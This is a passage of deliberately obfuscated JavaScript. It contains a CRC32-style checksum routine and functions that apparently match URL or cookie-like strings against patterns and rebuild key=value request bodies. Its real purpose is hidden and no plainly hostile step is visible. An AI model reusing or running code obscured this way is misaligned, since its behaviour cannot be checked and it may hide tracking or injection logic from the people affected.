_0x3370da[_0x5934f2(0x697*-0x3+-0x1398+0x1*0x286b,tO(0x531))](_0x2f343b)&&tf[tO(0x624)](_0x8f31c8[tf[tO(0x698)](_0xb9e3f9,0x2f*0x77+0x136*0x2+-0x16b3,tf[tO(0x485)])],0x12c5+-0x1*0x949+-0x4*0x25f)&&(_0x58d2f8=tf['FIuTm'](_0x3d01c3,_0x5db963)),_0x4080ee[_0x9c2ae1(0x1caf+-0x2b*0x61+-0xb6e,'IdBe')][_0x429e9f(-0xb4d+-0x25f2+0x3268,tO(0x182))](_0x13f632);else{for(tZ=tz,th=-0x199d+-0x71*0xf+0x203c;th<0x7*-0x587+-0x7*-0x395+0x6d3*0x2;th++)tZ=tZ&0x72a+0x1344+-0x1a6d?0x382d03f*0x1d+-0x877*0x151aea+0x13a8dbec3^tZ>>>0x17c7+0x26*0xef+-0x3b40:tt[tO(0x2b4)](tZ,-0xeb*0x1+-0x5*0x135+0x6f5);tM[tz]=tZ;}}return tM;}else{var tY,tN,tm,tC,tu;if(_0x13b58a==null)return!(0x4*0x499+-0x4*0x24d+-0x930);if(tf['rHkOx'](_0x1dab03[_0x463d4f(0x419+-0x382+-0xfb*-0x1,tO(0x47c))],0x11*-0x120+0x4a2*-0x1+0x17c2))return!(0x76f*0x4+0x91f*-0x4+0x6c0);for(tY=_0x46974a==null||tf[tO(0x352)](_0x1b1755[tf['wXhXV'](_0x3e9639,0x908+-0xe55*0x1+0x6df,tf[tO(0x485)])],-0x1*0x6aa+-0x1a4c+0x20f6),tN=_0x4f78ce,tN==null&&(tN=_0x4056d5),tm=0x17*-0x157+0x793+-0x4a6*-0x5,tC=_0x222c4b[_0x36b60a(-0xff9+-0x888+-0x537*-0x5,tO(0x47c))];tf[tO(0x7d6)](tm,tC);tm++)if(tu=_0x222b3e[tm],tu!=null){if(tu[_0x1abb0d(0xa1f*-0x1+-0x218a+0x1*0x2d3b,'@EGw')]===-0x204*-0x7+-0x971+0xef*-0x5)return!(-0x251f+-0x2378+0x4897);if(tf['XRAfU'](tu,_0x1cab4f(-0x151*0x13+0x2*0x443+0x121c,tO(0x2f5)))){if(tY)return!(0x8c9*-0x1+-0x6b0*0x2+0x1629);}else{if(_0x42e895[_0xb90080(-0x8a2+0x9cb+0x53,'MrTR')](tu,tf[tO(0x3f3)](_0x57a315,0x160*-0x18+0x1*-0xb6a+0x2e24,tO(0x11b)))&&_0x4b4a2c[_0x23d533(0x7be+0xe*-0xed+0x364*0x2,tO(0x7f7))](tu,_0x2993d5(0x1ac5+-0x34a*-0x7+-0x30b7,tO(0x511)))){if(new _0x2b7a8f[(_0x4d4bca(-0x16e7+-0x1*-0x253d+-0xdca,tO(0x1b1)))](tu)[tf[tO(0x406)](_0x4a4408,-0x1dc2+0x2117*-0x1+-0x7*-0x91b,tO(0x28b))](tN))return!(0x2532+-0x21da+-0x358);}else{if(tN[tf[tO(0x3f3)](_0x40f998,-0x1*-0xb5a+-0x18d5+-0x1a*-0x8a,tO(0x350))](tu)>-(0x1ba2+0x1570+0x9f*-0x4f))return!(0x83*0x25+-0x172*-0xf+0x289d*-0x1);}}}}}for(tP=tQ(),tJ=-0x1411*-0x1+-0x23*0x86+-0x95*0x3^-(-0x7c9*0x5+0xeb0+0x183e),tc=0x3e8+0x3*-0x91a+0x1766,tx=t9[tt[ta(0x45d)](aD,-0x69f*-0x3+-0x2a8+0xfa3*-0x1,tt['GAHjC'])];tc<tx;tc++)tJ=tt['zvOAy'](tt[ta(0x5a1)](tJ,-0xf2+-0x5*0x237+0xc0d),tP[(tJ^t9[aD(-0x1aa5+-0x25f3+-0x11*-0x3d7,'eNCY')](tc))&0x1de5+0xd01*-0x3+0x35f*0x3]);return(tJ^-(0xb16+0x5bc+-0x10d1))>>>0x34d*0xb+0xba1+-0x34*0xec;}function ap(t9,ta,tt,tP,tJ){var tc=t8,tx={'DvMiL':function(tH,tL){return tH===tL;},'iIUlJ':tc(0x47c),'xTTev':function(tH,tL){return tH!==tL;},'bMjZJ':function(tH,tL,tW){return tH(tL,tW);},'MaeUL':function(tH,tL,tW){return tH(tL,tW);},'QGASb':tc(0x4de),'SHklD':'FnkkJ','PhvDj':function(tH,tL){return tH+tL;},'ZrZik':tc(0x3c1),'bgYMn':'CaKf','NyiQD':tc(0x662),'vObVx':function(tH,tL,tW){return tH(tL,tW);},'mbZZv':function(tH,tL,tW){return tH(tL,tW);},'zDpBY':'dbhq','rPgcH':'1Fl4','TBDdC':function(tH,tL){return tH+tL;},'LZCnO':function(tH,tL,tW){return tH(tL,tW);},'QoDAi':tc(0x3e3),'NtQty':function(tH,tL){return tH==tL;},'YRrTQ':tc(0x10c),'HaSEX':tc(0x40f),'owOEN':tc(0x774),'xqaEW':function(tH,tL){return tH>tL;},'EUkjC':'e6Dr','pwzue':function(tH,tL){return tH<tL;},'ZEyJM':function(tH,tL,tW){return tH(tL,tW);},'zmwRx':function(tH,tL,tW){return tH(tL,tW);},'mtBuD':tc(0x79d),'oENVP':tc(0x33f),'dESuM':function(tH,tL,tW){return tH(tL,tW);},'PORds':tc(0x437),'pCwsV':tc(0x1b1),'pdVKg':function(tH,tL,tW){return tH(tL,tW);},'KSWBI':function(tH,tL,tW){return tH(tL,tW);},'RSbVv':tc(0x18f),'tkvJm':function(tH,tL){return tH===tL;},'fccum':function(tH,tL,tW){return tH(tL,tW);},'ifyYy':tc(0x12e),'CdlZv':tc(0x44b),'eAivQ':tc(0xe8),'IUPTg':tc(0x1d5),'vYJcB':function(tH,tL){return tH===tL;},'LrLCJ':function(tH,tL){return tH(tL);},'ZkbHL':function(tH,tL,tW){return tH(tL,tW);},'ppRHj':function(tH,tL){return tH===tL;},'NgUmX':function(tH,tL){return tH<tL;},'ebkVe':function(tH,tL){return tH===tL;},'EhtMr':tc(0x11b),'mQhIy':tc(0x511)},tQ,tO,tf,tZ,tz,th,tM,tY,tN,tm;function tC(tH,tL){var tW=tc,tA,tE;try{if(tA=tL[-0x21cd*0x1+0x6dc+-0x1af2*-0x1],tA==null||tx[tW(0xb9)](tA[aD(0x53*-0x6d+0x185c+0x42f*0x3,tx['iIUlJ'])],-0x1b85*0x1+0x5f2*-0x2+0x2769))return;tE=tA[tH],tE&&tx['xTTev'](tE[tx[tW(0x4c2)](aD,-0x166*0xe+0x160e+0x1f1*-0x1,tW(0x350))](aD(-0x7*-0x4a5+-0x1*-0x179b+0x1f*-0x1c5,tW(0x74b))),-(-0x20cc*-0x1+-0x1c*-0xfc+0x3c5b*-0x1))&&(tL[-0x24f1+0x1*0x78e+-0x1*-0x1d63]=!(-0x26fc+0x215f+0x59e),tA[aD(-0x3ac+-0x1565+0x1aa3,tW(0x47c))]=-0x418+-0x1*-0x264e+-0x2236),tL[-0x13a4+-0xdba*0x1+-0x2160*-0x1]=tE[tx[tW(0x36d)](aD,0x1*0x42a+0x68a*0x3+-0x1df*0xc,tW(0x3e3))](-0x3d2+0x35*0x98+-0x1ba6*0x1,tE[aD(-0x67d*-0x1+-0x4*-0x46+-0x2c*0x29,tW(0x350))](aD(0x1*-0x16d9+-0x1444+0x2bc1,tx['QGASb'])));}catch(tV){if(tW(0x194)===tx[tW(0x57a)]){if(_0x159429(_0x16f8d5))return _0x457785;}else return;}}function tu(tH,tL,tW,tA){var tE=tc,tV,tj,tb,tB,tv,tD,tg,tI,ts,tF,tR,tn,tT,td,tS,tk,to;try{if(tx[tE(0x375)]!==tE(0x10c))_0xd88998={},_0x4bfdd0[_0x208f4d(0x25aa+-0x1d5*-0x6+-0xb*0x449,tE(0x15a))][_0xf802bc(0x2fb*-0x1+0x767*-0x2+0x1*0x134b,tE(0x744))](_0x2432ff,_0x11c4e4(-0x14f*0x1+0x23ef*-0x1+0xb*0x381,'m@c8'),(_0x138e95[tx['PhvDj'](_0x154c62(0x2417+-0x1669+-0xced,tx['ZrZik']),_0x329c18(0x6*-0x2ac+0x1*-0x84d+-0x1*-0x18fd,tx['bgYMn']))]=_0x5ebe96[_0x315b3e(0x2a4+0x2122+-0x223d,'G%xb')](_0x59d9cd?_0x4b5eae[tx[tE(0x36d)](_0x36a88d,-0x29*0x67+0x2289+-0x10b8,tx[tE(0xb1)])]:_0x3a4d3d[_0x414e30(-0x1ae7+-0xe35*-0x2+0x0,tE(0x7de))],_0x2bd20b),_0x41d405[_0x47b9ba(0x1214*0x2+-0x23a+-0x214d,tE(0x5e9))+_0x42aa75(0x48a*-0x1+0xa2+0x4b8,tE(0x172))]=!(0x703+-0x9b6*0x2+-0xc69*-0x1),_0xad1c74[_0x39c946(-0xb6f+-0x272+-0x1*-0xea4,tE(0x5c8))+tx[tE(0x645)](_0x40cec7,0x38a+0xb*-0x10d+0x58*0x1c,tE(0x68e))]=!(-0x262b+-0x1*-0x559+0x20d2),_0x2dc09b));else{if(tV=aA(tH,at[tx[tE(0x70b)](aD,-0x14c3+-0x1f*0x5+0x1630,tE(0x449))]()),tj=tL[aD(-0x184c+-0x13c4+0x2d3a,tx['HaSEX'])](),tx[tE(0x268)](tj,aD(0x86*0x2b+-0x1039+-0x3*0x1e5,'63HB'))&&tj!==aD(0x1b10+-0xc9*-0x5+-0x1e38,tE(0x7be)))throw z;for(tb=tH[aD(0x1ed9+-0x16d6+-0x2*0x3bd,tE(0x350))](aD(-0x1495+-0xf*-0x277+0x5*-0x2fc,tx[tE(0x233)])),tB=tx['xqaEW'](tb,-(-0xef9+-0x2652+-0x24*-0x17b))?tH[aD(0x2*0x57a+0x8*-0x322+-0x130*-0xd,tE(0x3e3))](tb+(-0x1aac+-0x2b*0x39+-0x140*-0x1d)):null,tv=a2[aD(0x1c3f+0x1d34+-0x38e6,tx[tE(0x4ca)])](tW),tx[tE(0x6dd)](tv[tx['MaeUL'](aD,0x945*-0x3+0x1*-0x2a7+0x2008,tE(0x47c))],0x2380+0x39e*-0x8+-0x17*0x49)&&tv[aD(0x1*-0x1519+0x18*-0xfe+-0x1*-0x2e4e,'kVP1')](function(tX,te){var tp=tE,tG,tr,tU,tK;return tX[aD(0x1366*-0x2+0x1859+-0x89*-0x1c,'dbhq')](aD(0x1ac3+-0x34a*-0xb+0x29*-0x185,tx[tp(0x77f)]))>-(-0xb3*0x25+0x662+-0x1*-0x137e)&&te[tx['mbZZv'](aD,0x3*0x535+-0x24c5+0x15af,tx['zDpBY'])](aD(0x2392+-0x1*-0x1681+0x1325*-0x3,tp(0x4de)))>-(-0xd13+0x17af+-0x21f*0x5)?(tG=tX[tx[tp(0x645)](aD,0x58d+-0x6c+-0x2*0x1b1,tx['rPgcH'])](tx['bMjZJ'](aD,0x23ac+-0x145d+-0xeab,tx[tp(0x77f)])),tr=te[tx['bMjZJ'](aD,0x1*-0x20ef+0x206a+0x122*0x2,tp(0x5c0))](aD(0x16f9+-0x1ef*-0x8+-0x1*0x25cd,tp(0x4de))),tU=J[aD(-0x6e1*0x1+0xb*-0x1a3+-0x6*-0x46c,tp(0x73e))](tX[tx[tp(0x70b)](aD,-0x11ae+-0x1c51*0x1+0x2f53,tp(0x3e3))](tx[tp(0x4b1)](tG,0x2f*-0x77+-0x17e9*0x1+-0x5*-0x927))),tK=J[tx[tp(0x419)](aD,0x555*-0x7+0x2612*0x1+0xb*0x15,tp(0x73e))](te[aD(-0x5*0x21f+-0x251*-0x4+0x1*0x2ab,tx['QoDAi'])](tr+(0x4*-0x57+-0x2558+0x26b5))),tU<tK?-(0x225b+0x1a51+0xa7*-0x5d):tx[tp(0x26c)](tU,tK)?0x2138+0x241*0x2+-0x25ba:-0x5ed*0x3+0x1811+-0x1*0x649):0x19cd+0x89a+-0x2267;}),tD=[],tA[-0x1*0x805+0x2*-0x7d5+0x8*0x2f6]=[],tg=0x2f6*0x7+0x1197+0x11*-0x241,tI=tv[aD(0x10ba+-0x1da0+-0x8*-0x1cf,tE(0x47c))];tx[tE(0x1e5)](tg,tI);tg++)tv[tg][tx[tE(0x77b)](aD,0x2146+-0x8*-0x75+0x2465*-0x1,tx[tE(0x5e3)])](aD(-0x2491+-0x8b1+0x1d6*0x19,tE(0x4de)))>-(-0x130a*-0x2+-0x9a*-0x1f+-0x38b9)?(tR=tv[tg][tx[tE(0x645)](aD,-0xa35*0x1+0x167+0xa8d,'1Fl4')](aD(0xe76+-0x2*-0xb57+-0x2480,tE(0x4de))),tn=tv[tg][tx[tE(0x419)](aD,-0x7e1*0x2+-0x15aa+0x1*0x26c0,tE(0x3e3))](0x1013*0x2+0xc*0x171+0x18b9*-0x2,tR),tT=tn[tx['zmwRx'](aD,-0x2029+0x6*-0x1b1+0x2c0e,'1Fl4')](aD(-0x2*-0x494+0xd45+-0x15c9,'x^na')),tT>-(0x53*-0x31+-0x5a5+-0x95*-0x25)?(ts=tn[tx[tE(0x24d)](aD,0x1b15+-0x2*0x476+-0x10d5,tE(0x3e3))](0x19c*0xa+0x7e7+-0x17ff,tT),tF=J[aD(0x1ca4+-0x1b5b*-0x1+-0x145*0x2b,tx[tE(0x721)])][aD(0x2*0x9d4+-0x189*0x9+0x271*-0x2,tE(0x2cb))](J[aD(-0xcaa+0x1*-0x2523+0x19b8*0x2,tx[tE(0x6ea)])](tn[tx[tE(0x77b)](aD,-0x1a*-0x5+-0x78a+0x85c,'7KCJ')](tT+(-0x115e*0x1+0x126f+-0x110))))):(ts=tn,tF=null)):ts=tv[tg],td=tj+aD(-0x29*-0xe5+0x239b+-0x581*0xd,'@24v'),tS=ts[tx['dESuM'](aD,0x7*0xd9+0x2d3*-0x3+0x313,tE(0x350))](td),tk=tx[tE(0x61d)](tV,tj),tS==-0x5b4+-0x877*0x4+0x2790?(to=ts[tx[tE(0x77b)](aD,-0x84d+-0xb2*0x19+0x1ae2,tx['PORds'])](td[aD(-0xd67+0x17*0x11f+-0xad0,tE(0x47c))]),new J[(aD(-0x8f9+0x1*-0xcac+0x13*0x12b,tx[tE(0x50f)]))](to)[tx['pdVKg'](aD,0x1933*0x1+-0xa28+-0xe27,tE(0x28b))](tV)&&tx['KSWBI'](aX,tB,tF)&&(tD[tx[tE(0x763)](aD,-0x9*0x39f+-0x1*-0xb59+0x16ed,tE(0x18f))](tW[tv[tg]]),tA[-0x3*-0x5bb+0x1002*-0x1+-0x1*0x12e][aD(0x2464+-0xac6+-0x17ef,tx[tE(0x631)])](tv[tg]))):ae(tk)==ts?aX(tB,tF)&&(tD[tx[tE(0x4c2)](aD,-0x257*-0x1+0x26be+-0x2766*0x1,tE(0x18f))](tW[tv[tg]]),tA[0xb+0xf30*0x1+-0x1*0xf3a][tx[tE(0x24d)](aD,-0x22*0x1a+0xf4d*0x1+-0xa2a,'LdcF')](tv[tg])):ts==aD(0xd85+-0x4*0x265+-0x262,tE(0x3e7))&&(tD[tx[tE(0x419)](aD,-0x1*-0xba6+-0x5*0x41b+0x34*0x34,tx['RSbVv'])](tW[tv[tg]]),tA[0x2115+0x1870+0x3*-0x132c][aD(-0x8*-0x132+-0x2647+0x1e66,tx['RSbVv'])](tv[tg]));return tx[tE(0x492)](tD[tx[tE(0x484)](aD,0x1ae8+-0x1*0xd2f+-0x3*0x40d,tE(0x47c))],0x165c+0x215b+-0x11*0x347)?null:tD;}}catch(tX){return null;}}try{tQ=J[tx[tc(0x15f)](aD,0x1fb0+-0x20e9+-0x5e*-0x5,'SXd4')](tt);}catch(tH){if(tx[tc(0x584)](tc(0x515),'YPEjB'))tQ=tt;else{var ty=_0x4d48c3[_0x2ee30d(0x101f+0x39*0x6b+-0x273d,tx[tc(0x504)])]();return _0x528370(_0x131669,ty),tx[tc(0x360)](_0x598b14,_0x58e585,ty),_0x137467[_0x11d295[_0x27fa0f(-0x4*0x9a+-0x1*-0x1087+-0xd73,tc(0xe8))][_0x31f1fc(-0x2290+0x12*-0xdf+-0x16*-0x255,tc(0x44b))]]!=null&&tx['DvMiL'](_0x312431[_0x361afc[tx[tc(0x77b)](_0x5889a8,-0x48*0x4d+-0xb*-0x123+-0x1f7*-0x5,tc(0xe8))][_0x2e3dbd(0x17*0xf3+-0x1*0x1cdb+-0x6*-0x159,tx[tc(0x2ee)])]],!(-0x124f+0x2*0xd1c+0x7e9*-0x1))&&_0x4e5843[_0x25e83d[_0x1d3e94(0x2*0xe59+-0x1*-0x20c3+-0xab*0x5b,tc(0xe8))][_0x5812ae(0xba5*0x2+-0x240b+0x17*0x9e,tc(0x491))]]!==_0x4546d6||_0x4271ac[_0x62374e[_0x5a40ce(0x6*0x155+-0x8*-0x42e+-0x28c2*0x1,tx[tc(0x2bc)])][tx[tc(0x645)](_0x2b7916,-0x1f81*0x1+0x1a*-0xf1+-0x1ca5*-0x2,tx[tc(0x1c4)])]]!=null&&tx[tc(0x64b)](_0x369c7e[_0x53621f[_0xbd10bc(0x1aa4+-0xb62+-0xe96,tx['eAivQ'])][_0x427fd2(-0x1*0xf5f+-0x1757+-0xf*-0x2ab,tc(0x1d5))]],!(-0xa47*-0x3+-0x17cd+-0x258*0x3))&&tx[tc(0x268)](_0x50b67a[_0x4c5e32[_0x3eef13(-0x1*-0x1837+-0x25a4+0xe19,tc(0xe8))][tx[tc(0x645)](_0x963adb,0x1*-0xe41+-0x17f1+-0x1*-0x270b,tc(0x58c))]],_0x42691f)?(_0x9fb62e(_0x3922a0),void(-0x409*0x9+-0x1c*-0x10c+-0xa3*-0xb)):(tx[tc(0x394)](_0x35db52,_0x27af7a),_0x10f64f[_0x537557[tx['KSWBI'](_0x1a6285,-0xe*-0x1e9+0xb5f*0x2+-0x30d0,tx[tc(0x2bc)])][_0x3ccdd3(-0x17*-0xd3+0x1542*-0x1+-0x1a*-0x1d,tc(0x127))]]=!(-0x223*-0xd+0x482+0x1d*-0x11d),void(0x21ca*0x1+-0x1b*0x9b+-0x1171));}}if(tO=tu(t9,ta,tP,tJ),tO==null)return null;for(tf=0x3*-0x7c5+-0x155f*-0x1+0x10*0x1f,tZ=tO[aD(-0xae+-0x153*0x10+0x1770,tc(0x47c))];tx[tc(0x711)](tf,tZ);tf++){if(tc(0x318)!=='PaLgg'){for(var tl=-0x167*-0x1a+0x1c70+-0x40e6,ti=_0x715999[_0x41a193[-0x1*-0x25d1+-0xa6f+-0x1b37]];tl<ti;tl++){_0x156784[_0x5d6a68[-0x1ef0+-0x1245*0x1+0xf3*0x34]](_0x5869c2[0x861+0x1347+0x931*-0x3](_0x433140[-0x6e2*-0x5+0x1950+-0x3b9f*0x1]())),ti=_0x375415[_0xd46b1a[0x5*0x45f+0x7a4+-0x1d54*0x1]];}return _0x336fac(_0x754993[0x2588*0x1+-0x6f*-0x11+-0x79*0x5f]);}else{if(tz=tO[tf],th=a2[aD(0x2133*0x1+0x202*-0xb+-0xa90,'e6Dr')](tz),tx[tc(0x2fe)](th[tx[tc(0x77b)](aD,-0x20d5+-0x1247+0x34ae,tc(0x47c))],0x248c+-0x110e+-0x5*0x3e6))return tC(tf,tJ),[];for(tM=-0x43*-0x14+0x1f*-0xd5+0x148f*0x1,tY=th[aD(-0x55*0x4d+0x184d*0x1+0x2d6,tc(0x47c))];tM<tY;tM++)if(tN=th[tM],tm=a3(tN),tm&&tm[aD(-0xd75+0x1224+-0x31d*0x1,tc(0x47c))]!==-0x26e9+-0xc84+0x336d){if(a2[aD(0xb23*0x3+0x46*-0x2+0x115*-0x1d,tc(0x637))](tm,aD(-0x1496+0xa1a*0x3+-0xb*0xba,tx['EhtMr']))&&a2[aD(-0x3*-0x6bd+0x11*0xac+-0x1e13*0x1,tc(0x7f7))](tm,aD(0x2*0x3b0+0x836*-0x4+0x1a8c,tx[tc(0x5f3)]))){if(new J[(aD(-0x1c60*-0x1+-0x86*0x40+-0x84*-0xb,tc(0x1b1)))](tm)[tx[tc(0x36d)](aD,-0x1273*0x1+-0x152*-0x6+0xb6b,tc(0x28b))](tt))return tC(tf,tJ),tz[tN];if(new J[(aD(0x8f9+-0x1*-0x667+-0x1*0xed4,tc(0x1b1)))](tm)[aD(0x53*0x33+-0xd5d+-0x248,tc(0x28b))](tQ))return tx[tc(0x484)](tC,tf,tJ),tz[tN];}else{if(tt[aD(-0x11fb*-0x2+0x2542+-0x48af,tc(0x350))](tm)>-(-0x97*-0xf+0x96f+-0x1247*0x1))return tC(tf,tJ),tz[tN];if(tQ[aD(0x101e*0x2+-0x911+-0xb51*0x2,tx['zDpBY'])](tm)>-(0x4*-0x1b7+0x46c+0x271*0x1))return tC(tf,tJ),tz[tN];}}}}return null;}function aG(t9){var ta=t8,tt={'lFQRT':ta(0x774),'cFJBR':function(tc,tx){return tc>tx;},'OGFHt':function(tc,tx,tQ){return tc(tx,tQ);}},tP,tJ;return t9!=null&&(tP=t9[aD(0x14e7+0x167a+-0x18*0x1c9,ta(0x350))](aD(-0x7f+-0x706*-0x1+0x50f*-0x1,tt[ta(0x30c)])),tJ=tP===-(-0xe*-0x7+0x10fe+-0x1*0x115f)?Q:t9[aD(-0x1*0x1e0b+0x102e*0x1+0x4*0x3c4,ta(0x437))](tP+(-0x1*0x1a49+0x15bb+-0x3*-0x185)),tJ!=null&&tt[ta(0x60a)](tJ[aD(0xc48+0x48a+-0x1049,'dbhq')](at[tt['OGFHt'](aD,0x1798+-0x7*-0x1b7+-0x1*0x22e1,'M17r')]()+tt['OGFHt'](aD,-0x206c+0x1*0x13af+0xe85,ta(0x757))),-(-0x47*0x39+-0x3a*-0x14+0xb48)));}function ar(t9){var ta=t8,tt={'JHumz':function(tx,tQ){return tx!=tQ;},'SloCD':ta(0x78b),'zcKVi':ta(0x7a8),'PfLKP':function(tx,tQ,tO){return tx(tQ,tO);},'zxFRe':ta(0x204),'TvbGD':ta(0x279)},tP,tJ,tc;return tt[ta(0x165)](t9,null)&&(tP=at[aD(0x186e+0x5*-0x662+0x859,ta(0x20a))](),tP?(tJ=tP[aD(0x2521+-0x1*0x1a55+-0xa02,tt[ta(0x254)])]()?tP[aD(-0x826+-0x1af*0x11+0x1*0x2559,tt[ta(0x357)])]()+at[tt[ta(0x396)](aD,0xeb6+0x1c5e+0x60b*-0x7,'IXHz')][tt['PfLKP'](aD,-0x2f*0x7+0x1e7b+-0x1bf1,tt['zxFRe'])]+tP[aD(0x1c3f+-0xb5*-0x9+-0x4cd*0x7,ta(0x279))]():tP[aD(-0x12d9+-0x81*-0x26+-0x47*-0x1,ta(0x7a8))]()+tP[aD(-0x1*-0x1608+0x41*0x43+-0x260a,tt[ta(0x2a0)])](),tc=tJ,a2[aD(-0xb7c+-0xb06*0x1+0x1789,'SRpD')](at[tt[ta(0x396)](aD,0x13c2+0x166+-0x1456*0x1,ta(0x449))](),tc)===t9):void(0x969+0x1*0x1e+-0x987));}function aU(t9,ta,tt,tP,tJ,tc,tx,tQ){var tO=t8,tf={'doOth':function(tL,tW,tA){return tL(tW,tA);},'LBUQe':tO(0x60b),'PPGRO':function(tL,tW,tA){return tL(tW,tA);},'eArBc':tO(0x261),'ljrsd':function(tL,tW,tA){return tL(tW,tA);},'qWKJD':function(tL,tW){return tL===tW;},'fcUVb':tO(0x6fb),'ZYfPE':function(tL,tW){return tL(tW);},'GNCrR':tO(0x66f),'kgask':function(tL,tW){return tL==tW;},'TuAFu':function(tL,tW,tA){return tL(tW,tA);},'kouiy':function(tL,tW,tA){return tL(tW,tA);},'dVNAi':tO(0x3a4),'cKXmu':function(tL,tW,tA){return tL(tW,tA);},'Jarqp':tO(0x687),'IPCcN':function(tL,tW){return tL-tW;},'LIXTX':'@EGw','cVbVB':function(tL,tW){return tL instanceof tW;},'asett':function(tL,tW,tA){return tL(tW,tA);},'tUBak':tO(0x757),'ldQeH':function(tL,tW,tA){return tL(tW,tA);},'EUvKT':tO(0x4ed),'FUWcy':function(tL,tW,tA){return tL(tW,tA);},'kALSl':tO(0x181),'tfJeK':function(tL,tW){return tL!=tW;},'RpeIo':function(tL,tW){return tL===tW;},'JhnfE':function(tL,tW,tA){return tL(tW,tA);},'GLUwn':function(tL,tW){return tL===tW;},'ovcGQ':function(tL,tW){return tL==tW;},'lhKGp':tO(0xe8),'oNDDr':tO(0x3c7)},tZ,tz,th,tM,tY,tN,tm,tC=at[aD(-0x69e*0x2+-0x19*0xb5+0x20af*0x1,tO(0x5a2))](),tu=null,ty=null,tl=[!(-0x13e6+0x20a9+-0x63*0x21)];try{if(tO(0x66f)===tf['GNCrR']){if(!tt||!tP)return ta;if(tf[tO(0x13d)](ta,null))return ta;if(at[aD(0x128f+-0x20b0+0xed9,tO(0x4a3))]()){if(aG(tt))return ta;}else{if(ar(tt))return ta;if(aF(tt))return ta;if(tf[tO(0x507)](aR,tt))return ta;}if(a2[aD(0x1*-0xc87+0x37*0x9e+-0x1457,'puBB')](ta)){var ti=tO(0x64c)[tO(0x676)]('|'),tH=0x1*-0xc93+-0x333*-0x8+-0xd05;while(!![]){switch(ti[tH++]){case'0':tu=new J[(aD(0x2476+-0xcbf+-0x160b,tO(0x201)))](),ty=ta,ta=z,tZ=ty[tf[tO(0x7cc)](aD,0x1e4c+-0x8b*-0x1b+-0x2c35*0x1,tO(0x74d))]();continue;case'1':if(J[aD(0x25e3+-0xae0*-0x1+-0x2f17,tO(0x201))]==null||J[aD(0x1*-0x2344+0x557*0x4+0x7ca*0x2,'kcVh')][aD(-0x1b6*0x14+-0x21ec+0x4512,tO(0x62c))][tf['kouiy'](aD,-0x2534+-0x42a*0x5+0x1*0x3ac6,'q4qT')]==null)return ta;continue;case'2':if(tf[tO(0x3d6)](at[aD(-0x49*-0x3+-0x149e+0x158d,tO(0x52c))](),0xdcd+-0x8d2+-0x4fb))return ta;continue;case'3':ta[aD(-0x26f8+0x2e*0x3c+0x1cb7,tf[tO(0x342)])](ta[tf[tO(0xb8)](aD,-0x464+-0x2cf+0x8c5*0x1,tO(0x47c))]-(0x4c*0x15+0x1c3b+-0x2276))===tf[tO(0x7cc)](aD,0x6c4+0x3*-0x579+0xaf7,tf[tO(0x7ac)])&&(ta=ta[aD(0xf*0x19a+0x86*-0x3b+0x80f,'^tp9')](-0xdf*-0x7+-0x3e*-0x13+-0xb*0xf9,tf[tO(0x7d4)](ta[aD(0x4*0x48b+-0x686*0x1+0xa14*-0x1,tf[tO(0x1f2)])],0x1508+0x1c81+-0x3188)));continue;case'4':while(0x11aa+-0x166c+0x4c3){if(tz=tZ[aD(0x1*0x12eb+-0x73e+-0xae0,'9o3s')](),tz==null||tz[aD(-0x1705*0x1+0x151d+-0x1*-0x2f5,tO(0x181))])break;th=tz[aD(-0x2552+-0x2*-0xf74+0x78d,tO(0x465))][-0x1*-0x689+-0x9ca+0x77*0x7],tM=tz[aD(0x213c+0x16*0xd9+-0x32bf,tO(0x465))][-0x1a37+0x8d2*0x4+-0x122*0x8],th!=null&&(tM==null&&(tM=z),tf[tO(0x3b2)](tM,J[tf[tO(0x3bb)](aD,-0x1bd6+-0x4fe+0x2222*0x1,'zCg%')])?tu[aD(0xb*-0x13d+-0x57d+-0x14c5*-0x1,tO(0x431))](th,tM):(ta+=th,ta+=aD(-0x1e31+-0x1da8*0x1+0x3da1,tf[tO(0x652)]),ta+=tM,ta+=aD(0x3*-0xcb5+-0x5*-0x3e1+0x11d*0x12,tf['Jarqp'])));}continue;}break;}}else{if(a2[tf[tO(0x1ed)](aD,-0x1187*0x1+0x1fbc+-0xcc8,tO(0x2d9))](ta)){if(tO(0x4ed)!==tf[tO(0x48d)])_0x4da876=_0x2a4e5c[tf[tO(0x27e)](_0x38f0e0,-0x13af+-0x26e8+-0x9de*-0x6,'SXd4')](_0x14de67);else{tY=null,tY=ta,ta=z,tZ=tY[tf['FUWcy'](aD,-0x114b+-0x741+0x653*0x4,tO(0x74d))]();while(-0x58e*0x4+-0x241*-0xa+-0x51){if(tO(0x708)===tO(0x708)){if(tz=tZ[tf[tO(0x65d)](aD,0xa7e*0x3+0x926+-0x27d3,'9o3s')](),tz==null||tz[aD(-0x49*-0x29+0x1f97*0x1+-0x2a3b*0x1,tf[tO(0x4a4)])])break;th=tz[aD(0xdd*-0x1d+0x4*-0x552+0xbdd*0x4,tO(0x465))][0x1*-0x18fd+0xef4+0xa09],tM=tz[aD(0x6e2+0x79c+-0xd5b,tO(0x465))][0x39*-0x3d+0x9*-0x3d7+0x3025],tf[tO(0x218)](th,null)&&(tM==null&&(tM=z),ta+=th,ta+=aD(-0x1*0x133e+0x17fc+-0x2f6,tO(0x757)),ta+=tM,ta+=aD(-0x15f9+-0x5*0x26a+-0x15*-0x1af,'PLM1'));}else return _0x128ce8[_0xebf747(0x3c1*-0x5+0x2b*0x97+-0x17e*0x4,'Pu1#')][_0xbcab70(0x86*-0x49+0x694+0x4*0x824,tO(0x62c))][_0x769d79(-0xce7+0xf86+-0xfa*0x1,tO(0x45f))]&&_0x38328f[_0x390b81(0x1*-0x1f71+0x45*-0x1+0x2*0x102b,tf[tO(0x602)])][tf['PPGRO'](_0x5cac52,0x91b+-0x17*0x10d+0xffe,'d4b9')][tf[tO(0x27e)](_0x52b663,0xd13+-0x242d+0x1838,tf['eArBc'])]&&_0x350722[tf[tO(0x358)](_0x35aa32,-0x1*-0x533+-0x1a43+0x1695,tO(0x15a))][_0x3687d1(0xcfb*-0x1+-0x205a+0x2ed7,'filf')];}tf[tO(0x2c3)](ta[aD(0x356+-0xaab+0x7dc,tf[tO(0x342)])](ta[tf[tO(0x65d)](aD,0x1911+0x1284+0x2cd*-0xf,tO(0x47c))]-(-0x17b3+-0x4af*-0x3+0x9a7)),aD(-0x23ae+-0x14e2+0x39e0,tf[tO(0x7ac)]))&&(ta=ta[aD(0x1*0x12f6+-0x313*0x2+-0xb9d,tO(0x437))](0x2*0xc33+-0x8cb+-0xf9b*0x1,ta[aD(-0x2ce*-0x4+-0xf9d+0x5f7,tO(0x47c))]-(0x7f6*-0x3+0x1df6*0x1+-0x613)));}}}return 